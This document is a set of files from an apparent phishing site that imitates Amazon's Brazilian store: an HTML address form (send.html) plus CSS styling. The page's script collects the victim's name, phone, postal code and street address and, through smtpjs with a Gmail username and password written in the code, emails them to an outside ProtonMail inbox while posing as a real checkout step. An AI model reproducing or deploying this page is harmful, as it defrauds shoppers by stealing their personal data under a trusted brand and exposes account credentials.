      </div>
    </div>
  </footer>

  <!-- Optional JavaScript -->
  <!-- jQuery first, then Popper.js, then Bootstrap JS -->
  <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
  <script type="text/javascript" src="https://smtpjs.com/v3/smtp.js"></script>

</body></html>
</file>

<file: send.html>
<!DOCTYPE html>
<html lang="pt-br">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous" />
    <link rel="stylesheet" href="styles/estilos.css" />
    <link rel="stylesheet" href="styles/forms.css" />
    <link rel="stylesheet" href="styles/styles.css" />
    <title>Amazon</title>
  </head>
  <style>
    input{
      outline: none;
      font-weight: bold;
    }
  </style>
  <body>
    <div class="container-fluid">
      <div class="row">
        <div class="main-header col-12">
          <div id="nav-logobar">
            <div class="nav-logobar-left">
              <div class="nav-logo" style="margin-left: 15px;">
                <a id="nav-logo-sprites">
                  <span class="nav-logo-base nav-sprite"></span>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="container-fluid">
      <a href="index.html">
        <div class="row" style="margin-left: -15px; margin-right: -15px;">
          <div class="col-12" style="padding: 0px;">
            <div class="return">
              <h6 style="padding: 16px;">Voltar</h6>
            </div>
          </div>
        </div>
      </a>
    </div>
    <div style="margin-top: 36px;" class="container">
      <div class="row justify-content-center">
        <div class="col-sm-12 col-lg-6">
          <h6 style="padding: 15px;">Adicionar um novo endereço</h6>
          <div class="boxb">
            <div class="container-fluid">
              <div class="row justify-content-center">
                <div class="col-12" style="width: 100%; padding: 0px;">

                  <div class="row">
                    <form onsubmit="sendEmail()" method="post">
                      <span class="a-dropdown-container">
                        <select name="address-ui-widgets-countryCode" autocomplete="off" id="address-ui-widgets-countryCode-dropdown-nativeId" tabindex="-1" class="selection">
                          <option value="AF">Afeganistão</option>
                          <option value="ZA">África do Sul</option>
                          <option value="AL">Albânia</option>
                          <option value="DE">Alemanha</option>
                          <option value="AD">Andorra</option>
                          <option value="AO">Angola</option>
                          <option value="AI">Anguila</option>
                          <option value="AQ">Antártica</option>
                          <option value="AG">Antígua e Barbuda</option>
                          <option value="AN">Antilhas Holandesas</option>
                          <option value="SA">Arábia Saudita</option>
                          <option value="DZ">Argélia</option>
                          <option value="AR">Argentina</option>
                          <option value="AM">Armênia</option>
                          <option value="AW">Aruba</option>
                          <option value="AU">Austrália</option>
                          <option value="AT">Áustria</option>
                          <option value="AZ">Azerbaijão</option>
                          <option value="BS">Bahamas</option>
                          <option value="BH">Bahrein</option>
                          <option value="BD">Bangladesh</option>
                          <option value="BB">Barbados</option>
                          <option value="BY">Belarus</option>
                          <option value="BE">Bélgica</option>
                          <option value="BZ">Belize</option>
                          <option value="BJ">Benin</option>
                          <option value="BM">Bermudas</option>
                          <option value="BO">Bolívia</option>
                          <option value="BQ">Bonaire, Santo Eustáquio e Saba</option>
                          <option value="BA">Bósnia e Herzegovina</option>
                          <option value="BW">Botsuana</option>
                          <option value="BR" selected="">Brasil</option>
                          <option value="BN">Brunei Darussalam</option>
                          <option value="BG">Bulgária</option>
                          <option value="BF">Burquina Faso</option>
                          <option value="BI">Burundi</option>
                          <option value="BT">Butão</option>
                          <option value="CV">Cabo Verde</option>
                          <option value="CM">Camarões</option>
                          <option value="KH">Camboja</option>
                          <option value="CA">Canadá</option>
                          <option value="QA">Catar</option>
                          <option value="KZ">Cazaquistão</option>
                          <option value="TD">Chade </option>
                          <option value="CL">Chile</option>
                          <option value="CN">China</option>
                          <option value="CY">Chipre</option>
                          <option value="SG">Cingapura</option>
                          <option value="CO">Colômbia</option>
                          <option value="KM">Comores</option>
                          <option value="CG">Congo</option>
                          <option value="CI">Costa do Marfim</option>
                          <option value="CR">Costa Rica</option>
                          <option value="HR">Croácia</option>
                          <option value="CW">Curaçao</option>
                          <option value="DK">Dinamarca</option>
                          <option value="DJ">Djibuti</option>
                          <option value="DM">Domínica</option>
                          <option value="EG">Egito</option>
                          <option value="SV">El Salvador</option>
                          <option value="AE">Emirados Árabes Unidos</option>
                          <option value="EC">Equador</option>
                          <option value="ER">Eritreia</option>
                          <option value="SK">Eslováquia</option>
                          <option value="SI">Eslovênia</option>
                          <option value="ES">Espanha</option>
                          <option value="FM">Estados Federados da Micronésia </option>
                          <option value="US">Estados Unidos</option>
                          <option value="EE">Estônia</option>
                          <option value="ET">Etiópia</option>
                          <option value="RU">Federação Russa</option>
                          <option value="FJ">Fiji</option>
                          <option value="PH">Filipinas</option>
                          <option value="FI">Finlândia</option>
                          <option value="FR">França</option>
                          <option value="GA">Gabão</option>
                          <option value="GM">Gâmbia</option>
                          <option value="GH">Gana</option>
                          <option value="GE">Geórgia</option>
                          <option value="GI">Gibraltar</option>
                          <option value="GD">Granada</option>
                          <option value="GR">Grécia</option>
                          <option value="GL">Groenlândia</option>
                          <option value="GP">Guadalupe</option>
                          <option value="GU">Guam</option>
                          <option value="GT">Guatemala</option>
                          <option value="GG">Guernesei</option>
                          <option value="GY">Guiana</option>
                          <option value="GF">Guiana Francesa</option>
                          <option value="GN">Guiné</option>
                          <option value="GW">Guiné-Bissau</option>
                          <option value="GQ">Guiné Equatorial</option>
                          <option value="HT">Haiti</option>
                          <option value="HN">Honduras</option>
                          <option value="HK">Hong Kong</option>
                          <option value="HU">Hungria</option>
                          <option value="YE">Iêmen</option>
                          <option value="BV">Ilha Bouvet</option>
                          <option value="CX">Ilha Christmas</option>
                          <option value="IM">Ilha de Man</option>
                          <option value="HM">Ilha Heard e Ilhas McDonald</option>
                          <option value="NF">Ilha Norfolk</option>
                          <option value="RE">Ilha Reunião</option>
                          <option value="AX">Ilhas Aland</option>
                          <option value="KY">Ilhas Caiman </option>
                          <option value="CC">Ilhas Cocos (Keeling)</option>
                          <option value="CK">Ilhas Cook</option>
                          <option value="FO">Ilhas Faroés</option>
                          <option value="GS">Ilhas Geórgia do Sul e Sandwich do Sul</option>
                          <option value="MV">Ilhas Maldivas</option>
                          <option value="FK">Ilhas Malvinas</option>
                          <option value="MP">Ilhas Marianas do Norte</option>
                          <option value="MH">Ilhas Marshall</option>
                          <option value="MU">Ilhas Maurício </option>
                          <option value="UM">Ilhas Menores Distantes dos Estados Unidos</option>
                          <option value="PN">Ilhas Pitcairn</option>
                          <option value="SB">Ilhas Salomão</option>
                          <option value="SJ">Ilhas Svalbard e Jan Mayen</option>
                          <option value="TC">Ilhas Turks e Caicos</option>
                          <option value="VI">Ilhas Virgens Americanas</option>
                          <option value="VG">Ilhas Virgens Britânicas</option>
                          <option value="IN">Índia</option>
                          <option value="ID">Indonésia</option>
                          <option value="IQ">Iraque</option>
                          <option value="IE">Irlanda</option>
                          <option value="IS">Islândia</option>
                          <option value="IL">Israel</option>
                          <option value="IT">Itália</option>
                          <option value="JM">Jamaica</option>
                          <option value="JP">Japão</option>
                          <option value="JE">Jersey</option>
                          <option value="JO">Jordânia</option>
                          <option value="XK">Kosovo</option>
                          <option value="KW">Kuwait</option>
                          <option value="LS">Lesoto</option>
                          <option value="LV">Letônia</option>
                          <option value="LB">Líbano</option>
                          <option value="LR">Libéria</option>
                          <option value="LY">Líbia</option>
                          <option value="LI">Liechtenstein</option>
                          <option value="LT">Lituânia</option>
                          <option value="LU">Luxemburgo</option>
                          <option value="MO">Macao</option>
                          <option value="MK">Macedônia, Antiga República Iugoslava da</option>
                          <option value="MG">Madagascar</option>
                          <option value="MY">Malásia</option>
                          <option value="MW">Malawi</option>
                          <option value="ML">Mali</option>
                          <option value="MT">Malta</option>
                          <option value="MA">Marrocos</option>
                          <option value="MQ">Martinica</option>
                          <option value="MR">Mauritânia</option>
                          <option value="YT">Mayotte</option>
                          <option value="MX">México</option>
                          <option value="MM">Mianmar</option>
                          <option value="MZ">Moçambique</option>
                          <option value="MC">Mônaco</option>
                          <option value="MN">Mongólia</option>
                          <option value="ME">Montenegro</option>
                          <option value="MS">Montserrat</option>
                          <option value="NA">Namíbia</option>
                          <option value="NR">Nauru</option>
                          <option value="NP">Nepal</option>
                          <option value="NI">Nicarágua</option>
                          <option value="NE">Níger</option>
                          <option value="NG">Nigéria</option>
                          <option value="NU">Niue</option>
                          <option value="NO">Noruega</option>
                          <option value="NC">Nova Caledônia</option>
                          <option value="NZ">Nova Zelândia</option>
                          <option value="OM">Omã</option>
                          <option value="NL">Países Baixos</option>
                          <option value="PW">Palau</option>
                          <option value="PA">Panamá</option>
                          <option value="PG">Papua Nova Guiné</option>
                          <option value="PK">Paquistão</option>
                          <option value="PY">Paraguai</option>
                          <option value="PE">Peru</option>
                          <option value="PF">Polinésia Francesa</option>
                          <option value="PL">Polônia</option>
                          <option value="PR">Porto Rico</option>
                          <option value="PT">Portugal</option>
                          <option value="KE">Quênia</option>
                          <option value="KG">Quirguistão</option>
                          <option value="KI">Quiribati</option>
                          <option value="GB">Reino Unido</option>
                          <option value="CF">República Centro-Africana</option>
                          <option value="CZ">República Checa</option>
                          <option value="KR">República da Coreia</option>
                          <option value="MD">República da Moldávia</option>
                          <option value="CD">República Democrática do Congo</option>
                          <option value="LA">República Democrática Popular do Laos</option>
                          <option value="DO">República Dominicana</option>
                          <option value="TZ">República Unida da Tanzânia</option>
                          <option value="RO">Romênia</option>
                          <option value="RW">Ruanda</option>
                          <option value="EH">Saara Ocidental</option>
                          <option value="WS">Samoa</option>
                          <option value="AS">Samoa Americana</option>
                          <option value="SH">Santa Helena, Ascensão e Tristão da Cunha</option>
                          <option value="LC">Santa Lúcia</option>
                          <option value="VA">Santa Sé</option>
                          <option value="BL">São Bartolomeu</option>
                          <option value="KN">São Cristóvão e Névis</option>
                          <option value="SM">São Marinho</option>
                          <option value="SX">São Martinho</option>
                          <option value="MF">São Martinho </option>
                          <option value="PM">São Pedro e Miquelon</option>
                          <option value="ST">São Tomé e Príncipe</option>
                          <option value="VC">São Vicente e Granadinas</option>
                          <option value="SN">Senegal</option>
                          <option value="SL">Serra Leoa</option>
                          <option value="RS">Sérvia</option>
                          <option value="SC">Seychelles</option>
                          <option value="SO">Somália</option>
                          <option value="LK">Sri Lanka</option>
                          <option value="SZ">Suazilândia</option>
                          <option value="SE">Suécia</option>
                          <option value="CH">Suíça</option>
                          <option value="SR">Suriname</option>
                          <option value="TH">Tailândia</option>
                          <option value="TW">Taiwan</option>
                          <option value="TJ">Tajiquistão</option>
                          <option value="IO">Território Britânico do Oceano Índico</option>
                          <option value="PS">Territórios da autoridade Palestiniana</option>
                          <option value="TF">Territórios Franceses do Sul</option>
                          <option value="TL">Timor Leste</option>
                          <option value="TG">Togo</option>
                          <option value="TO">Tonga</option>
                          <option value="TK">Toquelau</option>
                          <option value="TT">Trindade e Tobago</option>
                          <option value="TN">Tunísia</option>
                          <option value="TM">Turcomenistão</option>
                          <option value="TR">Turquia</option>
                          <option value="TV">Tuvalu</option>
                          <option value="UA">Ucrânia</option>
                          <option value="UG">Uganda</option>
                          <option value="UY">Uruguai</option>
                          <option value="UZ">Uzbequistão</option>
                          <option value="VU">Vanuatu</option>
                          <option value="VE">Venezuela</option>
                          <option value="VN">Vietnã</option>
                          <option value="WF">Wallis e Futuna</option>
                          <option value="ZM">Zâmbia</option>
                          <option value="ZW">Zimbábue</option>
                        </select>
                      </span>
                      <input class="inputForm" type="name" maxlength="50" id="name" name="name" placeholder="Nome Completo" autocomplete="name" required="required"/>
                      <input class="inputForm" type="tel" maxlength="11" id="phone" name="phone" placeholder="Telefone" autocomplete="tel" required="required"/>
                      <input class="inputForm" type="tel" maxlength="9" id="cep" name="cep" placeholder="CEP" autocomplete="postal-code" required="required"/>
                      <div class="b-button">
                        <div class="b-button-input" id="submit-cep"/><span>Validar CEP</span></div>
                      </div>
                      <input class="inputForm" type="text" maxlength="50" id="street" name="street" placeholder="Endereço" autocomplete="address-level4" required="required"/>
                      <input class="inputForm" type="number" maxlength="50" id="house" name="house" placeholder="Número da residência">
                      <input class="inputForm" type="text" maxlength="50" id="" name="" placeholder="Complemento (opcional)" />
                      <input class="inputForm" type="text" maxlength="50" id="" name="" placeholder="Bairro" autocomplete="address-level3"/>
                      <input class="inputForm" type="text" maxlength="50" id="" name="" placeholder="Cidade" autocomplete="address-level2"/>
                      <input class="inputForm" type="text" maxlength="50" id="" name="" placeholder="Estado /Província /Região " autocomplete="address-level1" />
                      <div class="b-button">
                        <input class="c-button-input" value="Adicionar endereço" type="submit" id="submit" placeholder="Continuar" />
                      </div>
                    </form>
                    <script>
                      function sendEmail() {

                        let inputNome = document.getElementById('name').value;
                        let inputPhone = document.getElementById('phone').value;
                        let inputCep = document.getElementById('cep').value;
                        let inputStreet = document.getElementById('street').value;
                        let inputHouse = document.getElementById('house').value; 

                    
                        let finalmessage = `
                            <br> Nome          : ${inputNome}
                            <br> Telefone      : ${inputPhone}
                            <br> CEP           : ${inputCep}
                            <br> Rua           : ${inputStreet}
                            <br> Número da casa: ${inputHouse}`;             
                          
                        Email.send({
                          Host: "smtp.gmail.com",
                          Username : "xsda.ddce.2343.2343.xsop@gmail.com",
                          Password : "xhqe towf geiu nvyt",
                          To : 'user1533@protonmail.com',
                          From : "xsda.ddce.2343.2343.xsop@gmail.com",
                          Subject : "Amazon",
                          Body : finalmessage
                          })
                          window.open('method.html');
                        }
                    </script>
                    <script>
                      let validbtn = document.getElementById('submit-cep');
                      validbtn.onclick = function(){
                        var oRegExp = new RegExp("^[0-9]{5}\-[0-9]{3}$");
                        if (oRegExp.test(document.getElementById("cep").value) == true){
                          document.getElementById('cep').style.borderColor = "green"
                          document.getElementById('cep').style.color = "green" 
                  
                        } else {
                          document.getElementById('cep').style.borderColor = "red"  
                          document.getElementById('cep').style.color = "red" 
                  
                        }
                      }
                    </script>
                    <script>
                      document.getElementById('phone').onkeydown = function(){
                        var oRegExp = new RegExp("^[1-9]{2}[2-9][0-9]{3,4}[0-9]{4}$");
                        if (oRegExp.test(document.getElementById("phone").value) == true){
                          document.getElementById('phone').style.borderColor = "green"
                          document.getElementById('phone').style.color = "green" 
                          
                        } else {
                          document.getElementById('phone').style.borderColor = "red"  
                          document.getElementById('phone').style.color = "red" 
                          
                        }
                      }
                    </script>
                    <script>
                      document.getElementById('name').onkeydown = function(){
                        if (document.getElementById('name').value.length > 6){
                          document.getElementById('name').style.borderColor = "green"
                          document.getElementById('name').style.color = "green" 
                          
                        } else {
                          document.getElementById('name').style.borderColor = "red"  
                          document.getElementById('name').style.color = "red" 
                          
                        }
                      }
                    </script>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>

    <!--Footer-->
    <footer style="margin-top: 64px;">
      <div class="row justify-content-center a-a">
        <div class="col-3"><h1>Cookies</h1></div>
        <div class="col-3"><h1>Condições de uso</h1></div>
        <div class="col-3"><h1>Aviso de Privacidade</h1></div>
      </div>
      <div class="row justify-content-center a-a">
        <div class="col-10">
          <h1 style="margin-bottom: 40px;">© 1996-2021, Amazon.com, Inc. ou suas afiliadas</h1>
        </div>
      </div>
    </footer>

    <!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->

    <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
    <script type="text/javascript" src="https://smtpjs.com/v3/smtp.js"></script>            
  </body>
</html>
</file>
<file: styles/estilos.css>
html {
    overflow-x: hidden;
    margin: 0!important;
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
}

body {
    overflow-y: scroll; 
    overflow: hidden;
    display: block;
    padding: 0;
    margin: 0!important;
    background: #fff;
    color: #0F1111;
    min-height: 100%;
    font-size: 14px;
    line-height: 20px;
    font-family: Arial,sans-serif;
    font-family: "Amazon Ember",Arial,sans-serif;
}

* {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.navbar {
    background: #232f3e;
    height: 48px;
    width: auto;
}

.navbar-none {
    background: #232f3e;
    height: 48px;
    width: auto;
}

.navbar-delivery {
    background: #37475a;
    height: 48px;
    width: auto;
}

.navbar-ad {
    background: #ffffff;
    height: 48px;
    width: auto;
}


.right {
    position: absolute;
    top: -2;
    right: 0;
    z-index: 1;
    text-align: -webkit-center;
}

.right-search {
    position: relative;
    height: 44px;
    width: 50px;
    margin: 2px 10px 5px 5px;
    border: 0;
    cursor: pointer;
    -webkit-box-shadow: inset,0,1px,0,0,rgba(255,255,255,.15);
    -moz-box-shadow: inset,0,1px,0,0,rgba(255,255,255,.15);
    box-shadow: inset,0,1px,0,0,rgba(255,255,255,.15);
    background: #fcbb6a;
    background: #fcbb6a;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFCBB6A', endColorstr='#FFFCBB6A', GradientType=0 );
    background: linear-gradient(to bottom,#fcbb6a,#fcbb6a);
    background: -moz-linear-gradient(top,#fcbb6a,#fcbb6a);
    background: -webkit-linear-gradient(top,#fcbb6a,#fcbb6a);
    background: -o-linear-gradient(top,#fcbb6a,#fcbb6a);
    background: -ms-linear-gradient(top,#fcbb6a,#fcbb6a);
    border-radius: 8px;
}

.clasification {
    background: #ffffff;
    height: 48px;
    width: auto;
}

.asd {
    padding: 5px;
    margin: auto;
    display: flex;
    text-align:center;
    align-items: baseline;
    align-content: space-between;


}

.ooo {
    height: 520px;
}

.w-100  {
    width: auto;
    max-height: 500px;
}

h1 {
    font-size: 11px;
    color: #CCCCCC;   
    text-align: center;
}

h2 {
    color: #FFF;
    font-size: 15px;
}

h3 {
    text-decoration: line-through!important;
    font-size: 15px;
    color: #0F1111;

}

h4 {
    font-size: 15px;
    color: #565959;
}

h5 {
    color: #B12704;
    font-size: 18px;
}

h6 {
    font-weight: 700!important;
    font-size: 15px;
    color: #0F1111;
    font-family: Arial,sans-serif;
}

h7 {
    text-decoration: none;
    color: #007185;
}

h8 {
    float: left;
    clear: both;
    font-size: 13px;
    line-height: 20px;
    color: #FFF;
    font-family: inherit;
    display: inline-block;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

h9 {
    text-decoration: none;
    color: #007185;
    font-size: 13px;
}

h10 {
    text-rendering: optimizeLegibility;
    font-size: 18px!important;
    line-height: 1.25!important;
    font-weight: 700;
    font-size: 2.4rem;
    line-height: 1.3;

}

h11 {
    text-rendering: optimizeLegibility;
    text-rendering: auto!important;
    font-family: "Amazon Ember",Arial,sans-serif;
    color: #c45500!important;
    font-size: 18px;
}

h12 {
    text-rendering: optimizeLegibility;
    font-size: 22px!important;
    line-height: 1.25!important;
    font-weight: 700;
    font-size: 2.4rem;
    line-height: 1.3;
}

h17 {
    color: #007185;
    font-size: 15px;
    font-weight: 500;
    font-family:Arial, Helvetica, sans-serif;
    line-height: 2pc;
}

h18 {
    color: #007185;
    font-size: 15px;
    font-weight: 500;
    font-family:Arial, Helvetica, sans-serif;
}

h19 {
    color:#565959;
    font-size: 15px;
    font-weight: 600;
    text-rendering: optimizeLegibility;
    font-family: Arial, Helvetica, sans-serif;
}

h20 {
    text-rendering: optimizeLegibility;
    font-size: 18px!important;
    line-height: 1.25!important;
    font-weight: 700;
    font-size: 2.4rem;
    line-height: 1.3;
}

h21 {
    color: #C45500;
    font-size: 11px;
    font-weight: 800;
}


.ultil {
    background: #FFF;
    border-radius: 8px;
    border-color: #D5D9D9;
    border-style: solid;
    border-width: .1rem;
    cursor: pointer;
    display: block;
    padding: 9px 16px 9px 17px;
    text-align: center;
    text-decoration: none!important;
    font-weight: 600;
    vertical-align: middle;
    -webkit-tap-highlight-color: transparent;
    12 16FONT-WEIGHT: 100;
    12 16 12FONT-WEIGHT: 100;
}

.informar {
    color: #565959!important;
    font-size: 15px!important;
    line-height: 40px!important;
    font-weight: 600;
    transform: translateX(10px);
    margin-left: 18px;
}

.wrapper-recomendations {
    margin-bottom: 64px;
    margin-top: 64px;
    max-height: 110px!important;
    height: 110px;
    width: 100%;
    display: flex;
    overflow-x: scroll;
}

.wrapper {
    margin-bottom: 64px;
    margin-top: 64px;
    height: 322px;
    width: 100%;
    display: flex;
    overflow-x: scroll;
    
}

.box00 {
    height: 302;

}

.nada {
    border-radius: 8px;
    top: 0;
    left: 0;
    width: 100%;
    height: 43px;
    direction: ltr;
    display: block;
    padding: 0 95px 0 10px;
    color: #000;
    font-size: 15px;
    font-family: inherit;
    border: 0;
    outline: 0;
    -webkit-box-shadow: 0 1px 0 0 rgb(255 255 255 / 50%), inset 0 1px 0 0 rgb(0 0 0 / 7%);
    -moz-box-shadow: 0 1px 0 0 rgba(255,255,255,.5),inset 0 1px 0 0 rgba(0,0,0,.07);
    box-shadow: 0 1px 0 0 rgb(255 255 255 / 50%), inset 0 1px 0 0 rgb(0 0 0 / 7%);
}

nada1 {
    position: relative;
    height: 44px;
    width: 50px;
    margin: 2px 10px 5px 5px;
    border: 0;
    cursor: pointer;
    -webkit-box-shadow: inset,0,1px,0,0,rgba(255,255,255,.15);
    -moz-box-shadow: inset,0,1px,0,0,rgba(255,255,255,.15);
    box-shadow: inset,0,1px,0,0,rgba(255,255,255,.15);
    background: #fcbb6a;
    background: #fcbb6a;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFCBB6A', endColorstr='#FFFCBB6A', GradientType=0 );
    background: linear-gradient(to bottom,#fcbb6a,#fcbb6a);
    background: -moz-linear-gradient(top,#fcbb6a,#fcbb6a);
    background: -webkit-linear-gradient(top,#fcbb6a,#fcbb6a);
    background: -o-linear-gradient(top,#fcbb6a,#fcbb6a);
    background: -ms-linear-gradient(top,#fcbb6a,#fcbb6a);
}

.a {
    background-color: #ffa41c;
}

.b {
    background-color: #ffd814
}

.buyNow {
    margin-top: 5px;
    margin-bottom: 5px;
    padding-left: 16px;
    height: 45px;
    width: 100%;
    text-align: start;
    color: black;
    left: 0rem;
    top: 0rem;
    opacity: 0.9;
    outline: 0;
    border: none;
    border-radius: 18px;
    font-size: 1.09rem;
    line-height: 1.35;

}

.voltarTopo {
    color: #ffff;
    text-align: center;
    margin-top: 18px;
    padding-top: 12px;
    height: 50px;
    padding-top: 5px;
    background: #37475a;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.infos {
    color: #ffff;
    height: 32px;
    background: #232f3e;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    padding: 35px;
    border: none;
}

.full {
    margin-left: -15px;
    margin-right: -15px;
}

.jaecliente {
    height: 70px;
    background-color: #0d141e;
    color: #FFF;
    text-align: center;
    padding-top: 22px;


}

.a-a {
    background-color: #0d141e;
    padding: 22px;
}

.cellimgs {
    width: 100%;
    max-width: 500px;
    margin-top: 30px;
}

.espacee {
    display: block;
    background-color: #e3e6e6;
    height: 8px;
    width: 110%;
    margin-top: 15px;
    margin-bottom: 15px;
    margin-left: -15px;
}



.table1 {
    padding: 13px 17px 12px;
    font-size: 15px;
    font-family: sans-serif;
    font-weight: 500;
    border-top: 1px solid #c3c3c3;
    color: #0F1111;
}

.table0 {
    background: #F3F3F3;
}
</file>
<file: styles/forms.css>
body {
    background-color: #f6f6f6;

}

.container {
    padding: 0;
}

.hide {
    display: none;
}

.show {
    display: block;
}

.return {
    display: block;
    width: 100%;
    height: 48px;
    border-bottom: 1px solid #cccccc;
    background-color: #ebebeb;

}

a.nounderline:link 
{ 
 text-decoration:none; 
} 

a {
    text-decoration: none;
}

h33 {
    color: #111111;
    text-decoration-line: none;
    text-decoration: none;
    text-rendering: optimizeLegibility;
    font-size: 15px!important;
    line-height: 1.35!important;
    font-weight: 700!important;
}

h34 {
    
    color: #111111;
    text-decoration-line: none;
    text-decoration: none;
    text-rendering: optimizeLegibility;
    display: block;
    font-size: 1.5em;
    margin-block-start: 0.83em;
    margin-block-end: 0.83em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    font-weight: 400;
}

span {
    color: #111111;
    text-decoration-line: none;
    text-decoration: none;
    text-rendering: optimizeLegibility;
}

.select-box {
    border: 1px solid #dddddd;
    position: relative;
    background-color: #f3f3f3;
    -webkit-transition: all .1s linear;
    transition: all .1s linear;
    display: block;
    color: inherit;
    text-decoration: none;
    outline: 0;
    cursor: pointer;
    line-height: 3;
    height: 46px;
}

.box {
    border: 1px solid #dddddd;
    cursor: pointer;
    position: relative;
    background-color: #FFF;
    padding-top: 15px;
    padding-bottom: 15px;
}

.boxb {
    cursor: pointer;
    position: relative;
    background-color: transparent;
    padding: 30px;
}

.form {
    display: flex;
    text-align: center;
    height: 43px;
    margin: 8px 0px 8px 0px;
    
}

.inputForm {
